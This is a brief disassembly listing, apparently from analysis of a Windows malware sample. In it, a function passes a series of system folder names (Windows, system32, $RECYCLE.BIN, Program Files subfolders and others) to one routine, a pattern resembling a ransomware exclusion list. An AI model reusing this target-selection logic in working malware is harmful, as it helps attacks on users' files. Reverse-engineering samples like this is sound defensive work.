 [0x0043027f]
mov eax, dword [var_8h]
mov dword [0x43f8b4], eax
push str.windir ; 0x437680
call 0x42f170
add esp, 4
push str.:___RECYCLE.BIN ; 0x437694
call fcn.0042f130
add esp, 4
push str.windows__system32 ; 0x4376b4
call fcn.0042f130
add esp, 4
push str.windows__syswow64 ; 0x4376dc
call fcn.0042f130
add esp, 4
push str.windows__system ; 0x437704
call fcn.0042f130
add esp, 4
push str.windows__winsxs ; 0x437728
call fcn.0042f130
add esp, 4
push str.System__msadc ; 0x43774c
call fcn.0042f130
add esp, 4
push str.Common_Files ; 0x43776c
call fcn.0042f130
add esp, 4
push str.WindowsPowerShell ; 0x43778c
call fcn.0042f130
add esp, 4
push str.Program_Files__Internet_Explorer ; 0x4377e0
call fcn.0042f130
add esp, 4
push str.Program_Files__Microsoft_Games ; 0x437860
call fcn.0042f130
add esp, 4
push str.ll_users__microsoft ; 0x4377b4
call fcn.0042f130
add esp, 4
push str.inetpub__logs ; 0x4378a0
call fcn.0042f130
add esp, 4
push str.:___oot ; 0x4378c0
call fcn.0042f130
add esp, 4
push str.:__system_volume_information ; 0x437824
call fcn.0042f130
add esp, 4